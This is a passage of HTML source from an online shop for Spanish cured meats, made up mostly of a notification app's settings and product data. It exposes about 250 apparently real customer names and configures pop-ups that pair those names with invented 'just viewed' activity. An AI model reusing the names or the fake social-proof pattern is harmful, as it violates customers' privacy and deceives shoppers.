        <style> .navmenu {width: 100%; max-width: 900px;} .navmenu-depth-1 > li {padding-left: 12px; padding-right: 12px;} .site-navigation .navmenu-basic__item .navmenu-submenu {width: 290px;} .site-navigation .navmenu-depth-2 .navmenu-link:hover {color: red !important;}  /*bogos styles*/.bogos-bundle-page-container {max-width: 1280px; margin-left: auto; margin-right: auto;}  /* bogos styles end*/.template-product .site-main {overflow-y: hidden !important;} .block--visitor-notification,.block--add-to-cart-notification {bottom: 40px !important;} .product-block--description a {color: #dc3217 !important; text-decoration: underline !important;} .product-form--atc-button.disabled {background: #b0b0b0 !important;} .site-header-cart--count.visible {font-size: 0 !important;}  /* custom options*/#product-options-ho4ed2r6cwo > p:last-child {display: none !important;} .ef__product-option-root .form__label {font-size: 22px; margin-bottom: 8px;} .ef__product-option-root {padding: 12px !important; border: solid 1px grey;} .ef__option-value-radio-button {display: block !important ; margin-bottom: 8px !important; top: 8px !important;} </style>
<section id="shopify-block-AUldRRS9HUGhzR2Z1U__761129394445959922" class="shopify-block shopify-app-block">











<link
  rel="preload"
  href="https://cdn.shopify.com/extensions/019b7ea6-457d-784f-9f81-8be9e9b309a6/snap-noti-142/assets/notifications-v2.css"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
>
<noscript>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b7ea6-457d-784f-9f81-8be9e9b309a6/snap-noti-142/assets/notifications-v2.css">
</noscript>

<div class="wizzcomm__container--notification">
  
</div>
<div id="snap-noti"></div>

<script>
   var sntData = {
    discountNoti: null,
    flashingTab: {"id":212,"shop":"arc-iberico-imports.myshopify.com","messageList":[{"icon":{"url":"https:\/\/cdn.jsdelivr.net\/npm\/emoji-datasource-facebook\/img\/facebook\/64\/1f437.png","emoji":"🐷"},"message":"{item_count} items is waiting for you in cart"},{"icon":{"url":"https:\/\/cdn.jsdelivr.net\/npm\/emoji-datasource-facebook\/img\/facebook\/64\/1f416.png","emoji":"🐖"},"message":"Come back! {product_name} is low in stock!"}],"status":false,"intervalTime":10,"showCartItemCount":false,"createdAt":"2024-09-03T15:02:41.475Z","updatedAt":"2025-07-22T08:19:31.522Z"},
    currentPage: "product",
    moneyFormat: '${{amount}}',
    enableCopyright: null ?? true,
    isMobile: window.matchMedia("screen and (max-width: 767px)").matches,
    translate: null,
    languageShop: "en",

  }
  var snapNoti = {
      setting: {
        reviewNoti: null,
        orderNoti: null,
        visitorNoti: {"id":1397,"shop":"arc-iberico-imports.myshopify.com","type":"VISITOR","status":false,"settingConfig":{"type":"list","layout":"landscape","showOn":["collection","product"],"content":"{full_name} from {country} just viewed this {product_name}","duration":24,"position":"bottom-right","products":[{"id":"gid:\/\/shopify\/Product\/7955872153812","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3.jpg?v=1700858781","price":"17.50","title":"ANTONIO ROMERO \"Chorizo de Leon Picante\" Spanish Spicy Chorizo from Leon - BBQ 500g","handle":"spanish-spicy-chorizo-bbq-500g","compareAtPrice":"17.50"},{"id":"gid:\/\/shopify\/Product\/7955871793364","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1-3_e7776650-c8b9-4361-b9a3-860361a0af4c.jpg?v=1700858895","price":"17.50","title":"ANTONIO ROMERO \"Chorizo de Leon\" Spanish Chorizo from Leon - BBQ 500g","handle":"spanish-chorizo-bbq-500g","compareAtPrice":"17.50"},{"id":"gid:\/\/shopify\/Product\/8445437247700","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-2.jpg?v=1717439523","price":"14.95","title":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo","handle":"antonio-romero-velita-half-duo","compareAtPrice":null},{"id":"gid:\/\/shopify\/Product\/6084803657927","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/B22.png?v=1670362975","price":"49.95","title":"ANTONIO ROMERO \"Ibérico Chorizo Bellota\" Ibérico Pork Chorizo Acorn-fed (Half Piece)","handle":"torreon-iberico-bellota-pork-chorizo-half-piece","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7828032028884","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/H1.jpg?v=1670022650","price":"21.25","title":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo","handle":"antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/3935822086246","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/G1_1.jpg?v=1670022891","price":"25.95","title":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 400g","handle":"iberico-cebo-pork-black-chorizo-morcilla-180g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/6084804739271","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Morcon1.png?v=1670447130","price":"80.68","title":"ANTONIO ROMERO \"Morcón Ibérico de Bellota\" Acorn-fed Ibérico Pork Morcón","handle":"torreon-iberico-morcon-chorizo-whole-piece","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1661422469222","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/3_22d7e008-18ca-4dd8-971c-b0aeec21f033.png?v=1606346243","price":"1998.99","title":"Cinco Jotas Acorn-fed 100% Ibérico Ham \"Pata Negra\" (Bone-In) 7-8kg","handle":"cinco-jotas-100-iberico-ham-48-months","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/3932822536294","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/2_0db6a16c-aa7d-4fa1-a318-099bd80224d8.png?v=1606346249","price":"429.00","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham \"Pata Negra\" (Boneless)","handle":"cinco-jotas-100-acorn-fed-iberico-ham-boneless","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/3957953724518","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Cinco_Jotas_Acorn-Fed_100_Iberico_Ham_Bellota_Hand-_arcimports.png?v=1724662908","price":"82.00","title":"Cinco Jotas Acorn-Fed 100% Ibérico Ham Bellota Hand-Carved By ARC 100g","handle":"cinco-jotas-100g-hand-carved","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/6089952100551","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/cincojotas70g.jpg?v=1717453495","price":"52.00","title":"Cinco Jotas Acorn-Fed 100% Ibérico Shoulder Ham Hand-Carved 70g","handle":"cinco-jotas-100-acorn-fed-iberico-shoulder-ham-sliced-70g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/4905029402726","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/colacao.png?v=1669057683","price":"9.70","title":"ColaCao 390g","handle":"colacao","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7466828103892","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/900x900-TUR-YEM-TOS.png?v=1638297349","price":"12.85","title":"El Almendro Toasted Egg Yolk Turron","handle":"el-almendro-turron-yema-tostada-toasted-egg-yolk-turron","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1376066699366","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino.png?v=1682457086","price":"7.99","title":"José Lou \"Campesino\" Olives 200g","handle":"campesino-green-seasonal-olives-200g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1610233118822","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Campesino-M.png?v=1682457115","price":"14.99","title":"José Lou \"Campesino\" Olives 550g","handle":"jose-lou-campesino-green-seasoned-olives-550g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1376066895974","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela.png?v=1682456964","price":"7.99","title":"José Lou \"De La Abuela\" Olives 200g","handle":"de-la-abuela-green-seasoned-olives","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/1610220929126","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Abuela-G.png?v=1682456944","price":"14.99","title":"José Lou \"De La Abuela\" Olives 550g","handle":"jose-lou-de-la-abuela-green-seasoned-olives-550g","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/4867411050598","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Pelotin.png?v=1682457294","price":"7.99","title":"José Lou \"Pelotín\" Anchovy Flavour Olives 200g","handle":"whole-anchovy-flavoured-pelotin-olive","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/6604517998791","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GreenOlivesStuffedwithanchovy-G.png?v=1682458437","price":"49.99","title":"José Lou Manzanilla Olives Stuffed with Anchovies 2kg","handle":"manzanilla-olive-stuffed-with-anchovies-2-5kg","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7823831826644","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonBellota.jpg?v=1670361849","price":"49.95","title":"ANTONIO ROMERO Hand Carved  Ibérico Ham Bellota Acorn-fed 100g","handle":"antonio-romero-iberico-ham-bellota-acorn-fed-36-months-hand-carved-pre-sliced","compareAtPrice":"0.00"},{"id":"gid:\/\/shopify\/Product\/7823832645844","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonCebo.jpg?v=1670362108","price":"37.95","title":"ANTONIO ROMERO Hand carved Ibérico Cebo de Campo Grass-Fed Pork Ham 50% Ibérico Breed 100g","handle":"antonio-romero-iberico-cebo-de-campo-grass-fed-24-months-hand-carved-pre-sliced","compareAtPrice":"0.00"}],"customers":[{"lastName":null,"firstName":null},{"lastName":"Colvin","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"Juschka","firstName":"Amy","countryCode":"CA"},{"lastName":"Chizen","firstName":"Keith","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Haghi","firstName":"Masoud"},{"lastName":"Cheung","firstName":"Lai"},{"lastName":"Sandra","firstName":"De Las Heras"},{"lastName":"Khachatrian","firstName":"Marharyta","countryCode":"CA"},{"lastName":"Chen","firstName":"RYAN","countryCode":"CA"},{"lastName":"Mendez Gascon","firstName":"Maria Jose","countryCode":"CA"},{"lastName":"Ho","firstName":"Nicholas","countryCode":"CA"},{"lastName":"Jung","firstName":"Hyunji","countryCode":"CA"},{"lastName":"Yung","firstName":"Jo","countryCode":"CA"},{"lastName":"Sobrino","firstName":"Miriam"},{"lastName":"Ahmed","firstName":"Lailla"},{"lastName":"Jafari","firstName":"Daniel","countryCode":"CA"},{"lastName":"Sioui","firstName":"Raphaël","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia","countryCode":"CA"},{"lastName":"Searle","firstName":"Heather","countryCode":"CA"},{"lastName":"Howard","firstName":"Lea","countryCode":"CA"},{"lastName":"Schmitzer","firstName":"Andreea","countryCode":"CA"},{"lastName":"Chen","firstName":"Ryan","countryCode":"CA"},{"lastName":"Boyle","firstName":"Breeze M.Mr"},{"lastName":"Wu","firstName":"Kefeng"},{"lastName":"Xu","firstName":"Huizhi"},{"lastName":"Lachance","firstName":"Jean-francois","countryCode":"CA"},{"lastName":"Chan","firstName":"Michael Wing Chung","countryCode":"CA"},{"lastName":"Andersen","firstName":"Daniel","countryCode":"CA"},{"lastName":"Folk","firstName":"Kelly","countryCode":"CA"},{"lastName":"Malak","firstName":"Raoul"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Dee","firstName":"Jillian","countryCode":"CA"},{"lastName":"Du","firstName":"Sitong"},{"lastName":"Young","firstName":"Don","countryCode":"CA"},{"lastName":"Forsyth","firstName":"Byron","countryCode":"CA"},{"lastName":"HUANG","firstName":"Tianlin","countryCode":"CA"},{"lastName":"Kam","firstName":"Christopher"},{"lastName":"Chen","firstName":"Emily"},{"lastName":"Madden","firstName":"Katie M"},{"lastName":"Carriere","firstName":"Ryan"},{"lastName":"Ning","firstName":"Weiwei"},{"lastName":"Dee","firstName":"Jillian"},{"lastName":"Cetin","firstName":"Cagdas.Mr"},{"lastName":"Cai","firstName":"Yunhang"},{"lastName":"Godoy","firstName":"Maria","countryCode":"CA"},{"lastName":"Alonso","firstName":"Guillermo","countryCode":"CA"},{"lastName":"Liu","firstName":"Linda","countryCode":"CA"},{"lastName":"Fowler","firstName":"Peter","countryCode":"CA"},{"lastName":"Watt","firstName":"Gene","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Wisniewski","firstName":"Patryk","countryCode":"CA"},{"lastName":"Prince","firstName":"Caitlin","countryCode":"CA"},{"lastName":"Lam","firstName":"Eric","countryCode":"CA"},{"lastName":"Thompson","firstName":"Dave","countryCode":"CA"},{"lastName":"kilpatrick","firstName":"Greg","countryCode":"CA"},{"lastName":"Silzer","firstName":"Ashley","countryCode":"CA"},{"lastName":"Gray","firstName":"Thomas Brent Ridgeway","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"MURDOCK","firstName":"John","countryCode":"CA"},{"lastName":"Cox","firstName":"Griffin","countryCode":"CA"},{"lastName":"Guo Yang","firstName":"Guo Yang"},{"lastName":"Khalaf","firstName":"Roy","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Buriot","firstName":"Yves"},{"lastName":"Maharaj","firstName":"Neil","countryCode":"CA"},{"lastName":"Fry","firstName":"Louise","countryCode":"CA"},{"lastName":"Perrin","firstName":"Hugo","countryCode":"CA"},{"lastName":"Amaratunga","firstName":"Yasmin","countryCode":"CA"},{"lastName":"SERFATY","firstName":"SONIA","countryCode":"CA"},{"lastName":"Khoo","firstName":"Adrian","countryCode":"CA"},{"lastName":"Panych","firstName":"Morris","countryCode":"CA"},{"lastName":"Po","firstName":"Barry","countryCode":"CA"},{"lastName":"Bystrom","firstName":"Jennifer"},{"lastName":null,"firstName":null},{"lastName":"Broderick","firstName":null,"countryCode":"CA"},{"lastName":"Leong","firstName":"Winnie"},{"lastName":"Lamont","firstName":"Jack"},{"lastName":"De Paiva Moreira","firstName":"Mario","countryCode":"CA"},{"lastName":"Duxbury","firstName":"Chris"},{"lastName":"Lin","firstName":"Xia","countryCode":"CA"},{"lastName":"ellis","firstName":"lorraine","countryCode":"CA"},{"lastName":"Li","firstName":"Vinny"},{"lastName":"Tnag","firstName":"Douglas ng","countryCode":"CA"},{"lastName":"Pilote","firstName":"Guillaume","countryCode":"CA"},{"lastName":"Macdonald","firstName":"Noel"},{"lastName":"Cheng","firstName":"Eliza T"},{"lastName":"Burns","firstName":"Lynn","countryCode":"CA"},{"lastName":"Sobuta","firstName":"Janusz"},{"lastName":"Hartt","firstName":"Ruth","countryCode":"CA"},{"lastName":"Siwiec","firstName":"Jaroslaw","countryCode":"CA"},{"lastName":"Ting Chen","firstName":"I","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Martinez","firstName":"David E"},{"lastName":"Reston","firstName":"Ian","countryCode":"CA"},{"lastName":"Bogdacheva","firstName":"Elena"},{"lastName":"Nambiar","firstName":"Sharan","countryCode":"CA"},{"lastName":"Sureshan","firstName":"Sharan Nambiar","countryCode":"CA"},{"lastName":"Xu","firstName":"Renée","countryCode":"CA"},{"lastName":"Macarenko","firstName":"Gloria"},{"lastName":"Manchon","firstName":"Enrique"},{"lastName":"Farn","firstName":"Linda","countryCode":"CA"},{"lastName":"rao","firstName":"yu","countryCode":"CA"},{"lastName":"Dumais","firstName":"Barry","countryCode":"CA"},{"lastName":"Vera M Gibson","firstName":"Vera M Gibson"},{"lastName":"Lu","firstName":"Kaijie","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Goertzen","firstName":"Paul","countryCode":"CA"},{"lastName":"Palomino","firstName":"Maria"},{"lastName":"Potvin","firstName":"Sylvia Lee"},{"lastName":"Hernandez","firstName":"Hugo","countryCode":"CA"},{"lastName":"Khorramnejad","firstName":"Kasra"},{"lastName":"Liew","firstName":"Lois","countryCode":"CA"},{"lastName":"Wolfe","firstName":"John","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"De Munain","firstName":"Raquel","countryCode":"CA"},{"lastName":"Bokur","firstName":"Olivera"},{"lastName":"Dee","firstName":"Sara"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Prucyk","firstName":"Todd","countryCode":"CA"},{"lastName":"Ortega Rosas","firstName":"Luis Eduardo","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kumar","firstName":"Reanae"},{"lastName":"Lal","firstName":"Justin"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kotsalis","firstName":"Dimitrios"},{"lastName":"Hall","firstName":"Jason","countryCode":"CA"},{"lastName":"Cai","firstName":"Quan Yun"},{"lastName":"Tan","firstName":"Rui Jin","countryCode":"CA"},{"lastName":"Marshall","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Wang","firstName":"Wei"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Heglin","firstName":"Stephanie","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn"},{"lastName":"Hou","firstName":"Kian Chiang","countryCode":"CA"},{"lastName":"Smith","firstName":"Justin","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Yuan","firstName":"Ryan"},{"lastName":"YE","firstName":"JONATHAN","countryCode":"CA"},{"lastName":"Botero","firstName":"Fernando"},{"lastName":"Andolfatto","firstName":"E"},{"lastName":"Zhou Zi Han","firstName":"Zhou Zi Han"},{"lastName":"Huang","firstName":"Shan"},{"lastName":"McQueen","firstName":"Ken","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Hartt","firstName":"Ruth"},{"lastName":"w Caverly","firstName":"Clayton","countryCode":"CA"},{"lastName":"Sonea","firstName":"Bogdan","countryCode":"CA"},{"lastName":"Marsella","firstName":"Robert","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn","countryCode":"CA"},{"lastName":"John","firstName":"Kantarakias"},{"lastName":"Lam","firstName":"Nancy","countryCode":"CA"},{"lastName":"Ho","firstName":"Natalie","countryCode":"CA"},{"lastName":"Yeung","firstName":"Jeff","countryCode":"CA"},{"lastName":"Visa Paywave","firstName":"Bbva"},{"lastName":"Zhong","firstName":"Emily","countryCode":"CA"},{"lastName":"Miller","firstName":"Adam","countryCode":"CA"},{"lastName":"Coursol-Dion","firstName":"Elyanne","countryCode":"CA"},{"lastName":"Jennifer Nakata","firstName":"Jennifer Nakata"},{"lastName":"Chan","firstName":"Andrew"},{"lastName":"Harris","firstName":"Patrick","countryCode":"CA"},{"lastName":"Goossens","firstName":"Dimitri","countryCode":"CA"},{"lastName":"Li","firstName":null,"countryCode":"CA"},{"lastName":"Flores","firstName":"Velvet","countryCode":"CA"},{"lastName":"Kung","firstName":"Mei"},{"lastName":"Aguayo","firstName":"Albert J","countryCode":"CA"},{"lastName":"Castellanos","firstName":"Mar","countryCode":"CA"},{"lastName":"An","firstName":"Rui","countryCode":"CA"},{"lastName":"Tucker","firstName":"Tracy","countryCode":"CA"},{"lastName":"Sheehan","firstName":"Haleigh","countryCode":"CA"},{"lastName":"Valdes Benavides Bulmaro","firstName":"Valdes Benavides Bulmaro"},{"lastName":"Mastropietro","firstName":"Guido","countryCode":"CA"},{"lastName":"Machado","firstName":null,"countryCode":"CA"},{"lastName":"Orta","firstName":"Llasmin"},{"lastName":"Broaders","firstName":"Melissa","countryCode":"CA"},{"lastName":"Lao","firstName":"Pablo","countryCode":"CA"},{"lastName":"Figueiredo","firstName":"Marcelo","countryCode":"CA"},{"lastName":"Wang","firstName":"Xiayang"},{"lastName":"Baptista","firstName":"Michael","countryCode":"CA"},{"lastName":"Wee","firstName":"Edgardo"},{"lastName":"Le","firstName":"Hong Anh"},{"lastName":"Caggiano","firstName":"Tim","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Montes Rivas","firstName":"Francisco Javier","countryCode":"CA"},{"lastName":"Gimera","firstName":"Susan"},{"lastName":"Alvarez","firstName":"Michael","countryCode":"CA"},{"lastName":"Li","firstName":"Xiangyu.Mr"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Spinelli","firstName":"Jaclyn","countryCode":"CA"},{"lastName":"Masse","firstName":"jessica","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"massie","firstName":"michelle"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Carmona Toscano","firstName":"Jorge","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia"},{"lastName":"Rensby","firstName":"Kristina","countryCode":"CA"},{"lastName":"Ratsoy","firstName":"Garrett","countryCode":"CA"},{"lastName":"snider","firstName":"tom","countryCode":"CA"},{"lastName":"Peach","firstName":"Krista","countryCode":"CA"},{"lastName":"Chen","firstName":"Roland","countryCode":"CA"},{"lastName":"Mathe","firstName":"Adrian","countryCode":null},{"lastName":"Creery","firstName":"Cael","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kalhor","firstName":"Kiyavash"},{"lastName":"Kalalo","firstName":"Carla"},{"lastName":"Guillén","firstName":"Jorge","countryCode":"CA"},{"lastName":"Gray","firstName":"Mark","countryCode":"CA"},{"lastName":"Gifrin","firstName":"Christie","countryCode":"CA"},{"lastName":"Kloska","firstName":"Miroslaw","countryCode":"CA"},{"lastName":"Tiongson","firstName":"Joseph"},{"lastName":"Bermudez","firstName":"Omar","countryCode":"CA"},{"lastName":"Price","firstName":"Bruce","countryCode":"CA"},{"lastName":"Jezally","firstName":"Mary","countryCode":"CA"},{"lastName":"Cheung","firstName":"Chisun.Mr"},{"lastName":"O'connor","firstName":"L"},{"lastName":"Regev","firstName":"Gilly","countryCode":"CA"},{"lastName":"Eckstein","firstName":"Jason","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"ZHANG","firstName":"XIANG","countryCode":"CA"},{"lastName":"Nedjelski","firstName":"Sheldon","countryCode":"CA"},{"lastName":"Shekari","firstName":"Shahab","countryCode":null},{"lastName":"Placencia Delgado","firstName":"Jorge L"},{"lastName":"Nykyforiak","firstName":"Bradley"},{"lastName":"Anderson","firstName":"Emily","countryCode":null},{"lastName":"Gamble","firstName":"Josh","countryCode":"CA"},{"lastName":"Jr Patuel","firstName":"Jr Patuel"},{"lastName":"Harriman","firstName":"Bob","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"Gabriele","firstName":"David"},{"lastName":"Edkins","firstName":"Gregory"},{"lastName":"oakes","firstName":"patrick","countryCode":"CA"},{"lastName":"Zhang","firstName":"Xin"},{"lastName":"Herico","firstName":"Zoilo","countryCode":"CA"},{"lastName":"Captain","firstName":"Azura"},{"lastName":null,"firstName":null},{"lastName":"Virakorn","firstName":"Christine","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Methot","firstName":"Jean","countryCode":"CA"},{"lastName":"Sayer","firstName":"Gillian","countryCode":"CA"},{"lastName":"Rodriguez Sanahuja","firstName":"Veronica","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Velasco","firstName":"Jorge"},{"lastName":"Eisenhood","firstName":"Kelly","countryCode":"CA"},{"lastName":"Zhu","firstName":"Zijian"}],"textColor":"#000000","timeColor":"#696969","timestamp":"Just now","delayFirst":4,"priceColor":"#FFFFFF","hideOnMobile":false,"customersType":"shopify","linkToProduct":true,"isShowPriceTag":true,"randomInterval":true,"intervalTimeType":"mins","intervalTimeValue":3,"displayCloseButton":true,"backgroundColorType":"solid","backgroundColorValue":["#FFFFFF"],"priceTagBackgroundColor":"#DC3217"},"createdAt":"2024-09-04T06:33:29.300Z","updatedAt":"2025-07-04T13:50:52.713Z"},
        lowStockNoti: null,
        addToCartNoti: {"id":1403,"shop":"arc-iberico-imports.myshopify.com","type":"ADDTOCART","status":true,"settingConfig":{"layout":"landscape","showOn":["cart","collection"],"limitIn":10,"position":"bottom-right","textColor":"#000000","priceColor":"#FFFFFF","averageTime":10,"limitInUnit":"mins","productList":[{"id":"gid:\/\/shopify\/Product\/7087274655943","title":"ANTONIO ROMERO  Bellota Ibérico Ham Shoulder Semi Bone-in Carving Kit","handle":"ar-bellota-iberico-ham-shoulder-carving-kit-3-4kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Untitled-1_3.png?v=1670437420"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/paletillabellota.png?v=1670446665"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/pictureschristmaskitsforshopify_InstagramPost_Square_12.png?v=1670446665"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/pictureschristmaskitsforshopify_InstagramPost_Square_11.png?v=1670446665"}],"variants":[{"price":"470.00","compareAtPrice":"0.00"},{"price":"399.00","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/6211388637383","title":"Serrano Ham Reserva (Bone-In)","handle":"serrano-ham-reserva-20-m-bone-in","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Jamon-Reserva-Con-Pata-V.jpg?v=1612038164"}],"variants":[{"price":"364.50","compareAtPrice":"0.00"},{"price":"764.50","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/3855747678310","title":"\"Cochinillo\" Segovia Suckling Pig - Quarter - Ready to Cook 1.3kg","handle":"segovia-suckling-pig-quarter-ready-to-cook-1-3kg","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/ARC_HAM_9.png?v=1606346249"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Untitled_design_24.png?v=1606346249"}],"variants":[{"price":"98.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/7823831826644","title":"ANTONIO ROMERO Hand Carved  Ibérico Ham Bellota Acorn-fed 100g","handle":"antonio-romero-iberico-ham-bellota-acorn-fed-36-months-hand-carved-pre-sliced","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonBellota.jpg?v=1670361849"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/JamonBellota2.jpg?v=1670361861"}],"variants":[{"price":"49.95","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/8488794521812","title":"ANTONIO ROMERO Square Piquitos Spanish Crackers Pack 80g","handle":"square-piquitos-minutos-spanish-crackers-200g-copy","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/1_22.jpg?v=1718750111"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/2REGANAS.jpg?v=1718750111"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/3REGANAS.jpg?v=1718750111"}],"variants":[{"price":"2.00","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/1357587939430","title":"Square Piquitos \"Minutos\" Spanish Crackers 200g","handle":"panaderia","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Bolsa.png?v=1682459509"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Bolsa3.png?v=1682459567"}],"variants":[{"price":"9.90","compareAtPrice":null}]},{"id":"gid:\/\/shopify\/Product\/1562525630566","title":"José Lou Manzanilla Olives Stuffed with Anchovy 150g","handle":"jose-lou-manzanilla-olives-anchovy-flavored-200g","images":[{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GreenOlivesStuffedwithanchovy_31fd5405-f2dc-4c2b-af15-17baa054f6b2.png?v=1682457817"},{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/GreenOlivesStuffedwithanchovy_Plato_54ce0242-bc9c-4d9a-bc7c-934b2d900e8d.png?v=1682457827"}],"variants":[{"price":"7.99","compareAtPrice":"0.00"}]},{"id":"gid:\/\/shopify\/Product\/8108435112148","title":"\"Abanico Ibérico\" - Rib Cap Iberian Pork Abanico 